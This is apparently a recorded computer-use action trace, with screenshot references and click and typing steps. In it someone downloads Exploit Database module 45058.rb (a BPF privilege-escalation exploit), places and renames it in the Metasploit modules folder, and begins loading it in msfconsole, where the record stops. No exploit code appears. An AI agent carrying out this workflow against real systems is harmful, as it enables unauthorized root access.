
- Download the module file 45058.rb from Exploit Database, choosing Save File
click(491, 306)

click(482, 302)

click(490, 306)

- Navigate Files into Home > .msf4 > modules > exploits
click(326, 280)

double_click(325, 280)

double_click(442, 84)

- Rename the pasted 45058.rb to bpf-sign-priv-esc.rb
right_click(149, 83)

click(199, 244)

text(bpf-sign-priv-e.rb)

text(sc)

- Start typing use exploit/ in msfconsole, then clear the module path
text(use ex)

text(ploit/)

key(BackSpace)

text(/)

key(BackSpace)
